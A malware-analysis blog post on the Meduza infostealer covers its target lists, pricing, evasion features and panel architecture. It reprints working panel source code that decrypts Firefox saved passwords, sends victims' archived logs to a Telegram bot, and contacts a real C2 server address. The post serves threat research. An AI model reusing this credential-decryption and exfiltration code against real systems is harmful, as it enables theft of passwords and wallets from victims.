Meduza’s Gaze
Meduza Stealer … Yes, you read it right, I did not misspelled it, is a new stealer that appeared on Russian-speaking forums at the beginning of June 2023. The stealer is written in C++ and is approximately 600KB in size. The DLL dependencies are statically linked to the binary, which reduces the detection. It’s also worth noting that the collected logs are not stored on the disk.

The stealer collects the data from 100 browsers which includes Chromium and Gecko browsers.
Chromium Browsers
Google Chrome, Google Chrome Beta, Google Chrome (x86), Google Chrome SxS, 360ChromeX, Chromium, Microsoft Edge, Brave Browser, Epic Privacy Browser, Amigo, Vivaldi, Kometa, Orbitum, Mail.Ru Atom, Comodo Dragon, Torch, Comodo, Slimjet, 360Browser, 360 Secure Browser, Maxthon3, Maxthon5, Maxthon, QQBrowser, K-Meleon, Xpom, Lenovo Browser, Xvast, Go!, Safer Secure Browser, Sputnik, Nichrome, CocCoc Browser, Uran, Chromodo, Yandex Browser, 7Star, Chedot, CentBrowser, Iridium, Opera Stable, Opera Neon, Opera Crypto Developer, Opera GX, Elements Browser, Citrio, Sleipnir5 ChromiumViewer, QIP Surf, Liebao, Coowon, ChromePlus, Rafotech Mustang, Suhba, TorBro, RockMelt, Bromium, Twinkstar, CCleaner Browser, AcWebBrowser, CoolNovo, Baidu Spark, SRWare Iron, Titan Browser, AVAST Browser, AVG Browser, UCBrowser, URBrowser, Blisk, Flock, CryptoTab Browser, SwingBrowser, Sidekick, Superbird, SalamWeb, GhostBrowser, NetboxBrowser, GarenaPlus, Kinza, InsomniacBrowser, ViaSat Browser, Naver Whale, Falkon
Gecko Browsers
Firefox, SeaMonkey, Waterfox, K-Meleon, Thunderbird, CLIQZ, IceDragon, Cyberfox, BlackHawk, Pale Moon, IceCat, Basilisk, BitTube, SlimBrowser
Data from 107 cryptowallets are also collected by Meduza Stealer, including cryptowallet extensions and desktop cryptowallets.
Cryptowallet Extensions
Metamask, Metamask (Edge), Metamask (Opera), BinanceChain, Bitapp, Coin98, Safe Pal, Safe Pal (Edge), DAppPlay, Guarda, Equal, Guild, Casper, Casper (Edge), ICONex, Math, Math (Edge), Mobox, Phantom, TronLink, XinPay, Ton, Sollet, Slope, DuinoCoin, Starcoin, Hiro Wallet, MetaWallet, Swash, Finnie, Keplr, Crocobit, Oxygen, Nifty, Liquality, Ronin, Ronin (Edge), Oasis, Temple, Pontem, Solflare, Yoroi, iWallet, Wombat, Coinbase, MewCx, Jaxx Liberty (Web), OneKey, Hycon Lite Client, SubWallet (Polkadot), Goby, TezBox, ONTO Wallet, Hashpack, Cyano, Martian Wallet, Sender Wallet, Zecrey, Auro, Terra Station, KardiaChain, Rabby, NeoLine, Nabox, XDeFi, KHC, CLW, Polymesh, ZilPay, Byone, Eternl, Guarda (Web), Nami, Maiar DeFi Wallet, Leaf Wallet, Brave Wallet, Opera Wallet, CardWallet, Flint, Exodus (Web), TrustWallet, CryptoAirdrop
Desktop cryptowallets
Coinomi, Dash, Litecoin, Bitcoin, Dogecoin, Qtum, Armory, Bytecoin, MultiBit, Jaxx Liberty, Exodus, Ethereum, Electrum, Electrum-LTC, Atomic Wallet, Guarda, WalletWasabi, ElectronCash, Sparrow, IOCoin, PPCoin, BBQCoin, Mincoin, DevCoin, YACoin, Franko, FreiCoin, InfiniteCoin, GoldCoinGLD, Binance, Terracoin, Daedalus Mainnet, MyMonero, MyCrypto, AtomicDEX, Bisq, Defichain-Electrum, TokenPocket (Browser), Zap
Other than browsers and cryptowallets, the stealer also collects sensitive information from password managers, Discord clients (Discord, DiscordCanary, DiscordPTB, Lightcord, DiscordDevelopment), and Telegram clients (Kotatogram, Telegram desktop).
Password Managers
Authenticator, Authenticator (Edge), Trezor Password Manager, GAuth Authenticator, EOS Authenticator, 1Password, 1Password (Edge), KeePassXC (Web), KeePassXC (Web Edge), Dashlane, Dashlane (Edge), Bitwarden, Bitwarden (Edge), NordPass, Keeper, RoboForm (Web), RoboForm (Web Edge), LastPass, LastPass (Edge), BrowserPass, MYKI, MYKI (Edge), Splikity, CommonKey, SAASPASS, Zoho Vault, Authy (Web)

With the new update of the stealer (version 1.3), the panel functionality has changed which allows the users to configure Telegram bot to receive the logs, the FileGrabber functionality was also added with the new update. The stealer also has the file size pumper feature that increases the file size to avoid sandbox and AV analysis; the feature is mostly deployed in all common stealers now, such as Vidar, WhiteSnake Stealer, and Aurora Stealer (RIP).
The stealer is priced at:
- 1 month – 199$
- 3 months – 399$
Meduza Stealer does not work in CIS (Commonwealth of Independent States) countries.
P.S: if anyone has the newest version of the stealer, please reach out to me 😉


An example of the received logs is shown below.

Technical Analysis
Logs are decrypted on the server side. Below is the snippet of master password decryption on Mozilla and other Gecko browsers. Taking, for example, the get key function. The code first checks if key4.db exists. This is the key database used by Firefox versions 58.0.2 and above. If key4.db exists, it opens an SQLite connection to the file and performs SQL queries to fetch the globalSalt and item2 data, which are used in decrypting the master key. It then checks if the decrypted text from item2 is equal to b’password-check\x02\x02’, a hardcoded string used by Firefox to verify the master password. If the master password is correct, it continues to the next step. Otherwise, it returns None, None, indicating a failure to retrieve the key and the algorithm. The function then queries the database to fetch a11 and a102. a11 is the encrypted master key, and a102 should match the constant CKA_ID. If a102 does not match CKA_ID, it logs a warning and returns None, None. It then decrypts a11 (the encrypted master key) using the decryptPBE function and the globalSalt. The first 24 bytes of the decrypted text are the key used to decrypt the login data. If key4.db does not exist, it checks for the existence of key3.db, which is the older key database used by Firefox. If key3.db exists, it reads the key data from the file and extracts the decryption key using the function extractSecretKey. It also hardcodes the cryptographic algorithm used (‘1.2.840.113549.1.12.5.1.3’, an OBJECTIDENTIFIER, is the identifier for the Triple DES encryption algorithm in CBC mode). If neither key4.db nor key3.db exists in the directory, it logs an error and returns None, None.
def get_key(masterPassword: bytes, directory: Path) -> Tuple[Optional[bytes], Optional[str]]:
    if (directory / 'key4.db').exists():
        conn = sqlite3.connect(directory / 'key4.db')  # firefox 58.0.2 / NSS 3.35 with key4.db in SQLite
        c = conn.cursor()
        # first check password
        c.execute("SELECT item1,item2 FROM metadata WHERE id = 'password';")
        row = c.fetchone()
        globalSalt = row[0]  # item1
        item2 = row[1]
        printASN1(item2, len(item2), 0)
        decodedItem2 = decoder.decode(item2)
        clearText, algo = decryptPBE(decodedItem2, masterPassword, globalSalt)

        if clearText == b'password-check\x02\x02':
            c.execute("SELECT a11,a102 FROM nssPrivate;")
            for row in c:
                if row[0] != None:
                    break
            a11 = row[0]  # CKA_VALUE
            a102 = row[1]
            if a102 == CKA_ID:
                printASN1(a11, len(a11), 0)
                decoded_a11 = decoder.decode(a11)
                # decrypt master key
                clearText, algo = decryptPBE(decoded_a11, masterPassword, globalSalt)
                return clearText[:24], algo
            else:
                logger.warning('No saved login/password')
        return None, None
    elif (directory / 'key3.db').exists():
        keyData = readBsddb(directory / 'key3.db')
        key = extractSecretKey(masterPassword, keyData)
        return key, '1.2.840.113549.1.12.5.1.3'
    else:
        logger.error('Cannot find key4.db or key3.db')
        return None, None
def gecko_decrypt(
s_path: str,
master_password: str = ""
) -> Optional[List[GeckoLogin]]:
try:
path = Path(s_path)
key, algo = get_key(master_password.encode(), path)
if key is None:
raise ValueError("Unknown error: try to specify master password")
logins = getLoginData(path)
if len(logins) == 0:
logger.warning("No stored passwords")
else:
logger.info("Decrypting login/password pairs")
result: List[GeckoLogin] = []
if algo == '1.2.840.113549.1.12.5.1.3' or algo == '1.2.840.113549.1.5.13':
for login in logins:
assert login[0][0] == CKA_ID
res = GeckoLogin()
res.url = login[2]
iv = login[0][1]
ciphertext = login[0][2]
res.username = unpad(DES3.new(key, DES3.MODE_CBC, iv).decrypt(ciphertext), 8).decode()
iv = login[1][1]
ciphertext = login[1][2]
res.password = unpad(DES3.new(key, DES3.MODE_CBC, iv).decrypt(ciphertext), 8).decode()
result.append(res)
logger.debug(result)
return result
except KeyboardInterrupt as ki:
raise ki
except BaseException as error:
return logger.error(f"{type(error).__name__}: {str(error)}")Below is the snippet of how the logs are parsed and sent to Telegram Bot. The logs are compressed with 7z.
async def send_to_telegram(
    chat_id: int,
    bot_token: str,
    path: str,
    hwid: str,
    geo: str,
    build_name: str,
    credit_card_count: int,
    cookies_count: int,
    passwords_count: int,
    wallets_count: int,
    steam: bool,
    ip: str
) -> None:
    try:
        async with httpx.AsyncClient(
            base_url=f"https://api.telegram.org/bot{bot_token}",
            http2=True,
            headers={
                "Connection": "close",
                "Accept": "application/json",
                "Accept-Encoding": "gzip, deflate, br"
            }
        ) as client:
            data = {
                "chat_id": chat_id,
                "caption": f"""💻IP: {ip}
🌏Geo: {geo}
🛰Hwid: {hwid}
🛢Build name: {build_name}
💳Credit card: {credit_card_count}
🍪Cookies: {cookies_count}
🔑Password: {passwords_count}
💸Wallets: {wallets_count}
🎮Steam: {steam}"""
            }
            files = {
                "document": (f"[{geo}] {hwid}.7z", open(path, "rb"), "application/x-7z-compressed")
            }
            resp = await client.post("/sendDocument", files=files, data=data)
            await resp.aclose()
    except KeyboardInterrupt as ki:
        raise ki
    except BaseException as ex:
        return logger.error(ex)
The code below is responsible for adding tokens and validating their integrity, ensuring their authenticity before interacting with the main server. It performs validations on the received data, such as checking the timestamp and verifying the integrity of the data. The code checks the provided timestamp against the current UTC timestamp to ensure it is within an acceptable range. If the timestamp is invalid, an error response is returned. If the validations pass, the code encrypts the token and sends a request to the main server (hxxp://89.185.85[.]245) with the encrypted token and other necessary information. The code uses the HashGenerator class and the SHA-512 hash algorithm (sha512) to generate a hash of the concatenated values of token and data.utc_timestamp. It then compares this generated hash with the provided data.sign. If the hashes do not match, an error response is returned, indicating that the input data cannot be validated. The response from the server is processed, and if the authentication is successful (based on the success flag in the response), the received token is stored in the database for further use. A similar operation is performed in the payload. The payload is sent to a remote server as part of an HTTP request. The server will use the provided sign value to validate the integrity of the data by performing the same hash calculation on its end, taking the generated hash value for panel_hash obtained from the registry key into consideration.
@bp.route("/token", methods=[RequestMethod.POST])
async def add_token() -> Response:
    json_data = await request.json
    if not AddTokenRequest.validate(json_data):
        return bad_request("Could not validate input data!", additional_data={"success": False})
    data = AddTokenRequest(**json_data)
    if (datetime.datetime.utcnow() - datetime.datetime.fromtimestamp(data.utc_timestamp)) > REQUEST_TIMESTAMP_DELTA:
        return bad_request("Invalid timestamp date!", additional_data={"success": False})
    key = base64.urlsafe_b64decode(data.nonce.encode(Encodings.UTF_8))
    cipher = XSalsaPoly1305(sha256(key, encoder=RawEncoder))
    token = cipher.decrypt_as_string(data.token, encoder=URLSafeBase64Encoder)
    token = TokenSigner.get_and_verify(token)
    if not token:
        return bad_request("Failed to validate user token!", additional_data={"success": False})
    if not HashGenerator(sha512(key, encoder=RawEncoder)).hash_verify(message=token + str(data.utc_timestamp), message_hash=data.sign, encoder=URLSafeBase64Encoder):
        return bad_request("Could not validate input data!", additional_data={"success": False})
    try:
        async with httpx.AsyncClient(
            base_url="http://89.185.85.245",
            http2=True,
            headers={
                "Connection": "close",
                "Content-Type": "application/json",
                "Accept": "application/json",
            }
        ) as client:
            nonce = os.urandom(SecretBox.KEY_SIZE)
            panel_hash = get_panel_hash()
            if not panel_hash:
                return expectation_failed("Error: Panel is not registered yet", additional_data={"success": False})
            timestamp = datetime.datetime.utcnow().timestamp()
            payload = {
                "nonce": base64.urlsafe_b64encode(nonce).decode(Encodings.UTF_8),
                "panel_hash": panel_hash,
                "token": XSalsaPoly1305(sha256(nonce, encoder=RawEncoder)).encrypt(token, encoder=URLSafeBase64Encoder),
                "utc_timestamp": timestamp,
                "sign": HashGenerator(sha512(nonce, encoder=RawEncoder)).hash_gen(token + panel_hash + str(timestamp), encoder=URLSafeBase64Encoder)
            }
            resp = await client.post("/api/auth/token", json=payload)
            data = resp.json()
            success = data.get("success", False)
            if not success:
                return auth_error(f"Failed to add token, server response: {data.get('message', '[No Response]')}", additional_data={"success": False})
            await resp.aclose()
            async with sessionmaker() as session:
                async with session.begin():
                    token_bd = Token(value=token)
                    session.add(token_bd)
                    await session.commit()
                    return jsonify({"message": "Token was added successfully!", "success": True})

    except httpx.HTTPError as ex:
        return expectation_failed(f"Could not validate auth token on the main server: {type(ex)} {str(ex)}", additional_data={"success": False})
As mentioned before, the panel handles the parsing and decryption of the collected data. You can see how it parses the data extracted from Chromium browsers using SQL queries in a pseudocode below. Interestingly enough, we can also see the path of the Meduza Stealer’s source code: C:\Users\79026\source\repos\MedusaServer\Src\Core\Parser\Chromium.cpp

Meduza Stealer performs panel hash verification as a part of the panel authentication/registration process. It queries the hash value assigned to PanelHash under Computer\HKEY_CURRENT_USER\SOFTWARE\Medusa.


Below is the mention of the log folder creation and builder output to notify that the main socket is listening on port 15666. Please note that the port is static and cannot be changed at this time.

Have you noticed that there is a mention of AuroraStealer.cpp? Also, if you compare the logs for Aurora and Meduza stealers. I wrote a blog on Aurora Stealer if you want to check it out here. I am not aware of any Aurora Stealer source code leaks so far. But if you know of any, I would love to hear about it.

Moreover, there is also a slight overlap in Telegram logs layout.


The code below is responsible for creating folders for gathered logs that are then archived.
In the code snippet below, you can see that the pointers to the vftables (virtual function tables) of classes, such as GeckoParser, SteamDecoder, TelegramParser, DiscordParser, and SystemParser are being assigned. These vftables act as a “lookup table” for the corresponding objects’ virtual functions. When a virtual function is invoked on an object, the stealer will refer to the appropriate vftable based on the object’s type at runtime to determine the specific implementation of the function to execute, for example, parsing the system information collected.



The stealer uses vpxor and pxor instructions to perform Vector Packed Bitwise XOR and Packed XOR operations on strings. The xor instruction in x86 assembly language performs a bitwise XOR operation between two operands, which can be registers or memory locations. It operates on single data elements rather than vectorized data. On the other hand, vpxor and pxor instructions are specifically designed for SIMD operations (Single instruction, multiple data), where multiple data elements are processed simultaneously in parallel. These instructions allow for parallel execution of XOR operations on packed data and can significantly improve performance in scenarios that involve processing large amounts of data in parallel.
